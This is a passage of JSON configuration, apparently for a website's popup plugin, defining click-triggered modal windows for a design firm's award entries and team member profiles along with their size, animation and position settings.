.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5078,"slug":"2023-asid-awards-3"},"pum-5073":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-2-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5073,"slug":"2023-asid-awards-2"},"pum-5052":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5052,"slug":"2023-asid-awards"},"pum-5032":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-kbda-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5032,"slug":"2016-kbda-awards"},"pum-4901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Peggy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4901,"slug":"peggy-warren"},"pum-4894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Nicole"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4894,"slug":"nicole"},"pum-4882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2020-ASID-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4882,"slug":"2020-asid-awards"},"pum-4787":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4787,"slug":"2022-nkba-design-awards"},"pum-4547":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4547,"slug":"2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4533,"slug":"2022-asid-awards-1st-place-singular-residential-space"},"pum-4521":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4521,"slug":"2022-asid-awards-large-kitchen"},"pum-4484":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4484,"slug":"2022-asid-awards"},"pum-3394":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-Andrea-Rodriguez"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3394,"slug":"andrea-rodriguez"},"pum-3247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3247,"slug":"2021-designer-k-b-award"},"pum-3215":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-taylor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3215,"slug":"taylor-peterson"},"pum-3175":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2021-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3175,"slug":"awards-2021md"},"pum-3172":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-1 .vc_column-inner, div#kb_id"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3172,"slug":"awards-2021kbdn"},"pum-3169":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3169,"slug":"awards-2020-1-2"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-josh-grace"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2732,"slug":"julia-curran"},"pum-2627":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2020-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2627,"slug":"awards-2020-1"},"pum-2511":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-elle"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2511,"slug":"josh-heros"},"pum-2355":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-karen"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2355,"slug":"karen-hamill"},"pum-1689":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1689,"slug":"award-2010-9"},"pum-1687":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1687,"slug":"award-2010-8"},"pum-1685":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1685,"slug":"award-2010-7"},"pum-1683":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1683,"slug":"award-2010-6"},"pum-1681":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1681,"slug":"award-2010-5"},"pum-1679":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1679,"slug":"award-2010-4"},"pum-1677":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1677,"slug":"award-2010-3"},"pum-1675":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1675,"slug":"award-2010-2"},"pum-1673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1673,"slug":"award-2010-1"},"pum-1594":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 